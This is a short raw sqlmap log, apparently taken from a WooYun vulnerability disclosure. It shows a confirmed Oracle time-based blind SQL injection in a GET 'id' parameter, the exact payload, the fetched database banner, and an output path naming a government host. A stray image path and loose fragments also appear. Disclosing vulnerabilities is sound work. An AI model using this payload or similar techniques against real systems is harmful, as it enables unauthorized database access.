 ts:
---
Place: GET
Parameter: id
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: id=12' AND 5893=DBMS_PIPE.RECEIVE_MESSAGE(CHR(106)||CHR(67)||CHR(88)
||CHR(119),5) AND 'nhvc'='nhvc
---
[20:59:38] [INFO] the back-end DBMS is Oracle
[20:59:38] [INFO] fetching banner
[20:59:38] [WARNING] time-based comparison needs larger statistical model. Making
 a few dummy requests, please wait..
[21:00:11] [WARNING] adjusting time delay to 2 seconds
Oracle Database 10g Enterprise Edition Release 10.2.0.1.0 - Prod
Aklis Chen
Other...
web application technology: JSP
back-end DBMS: Oracle
banner:    'Oracle Database 10g Enterprise Edition Release 10.2.0.1.0 - Prod'
[21:41:53] [INFO] Fetched data logged to text files under '/usr/local/Cellar/sqlm
ap/0.9_1/libexec/output/app.shzj.gov.cn'
www.wooyun.org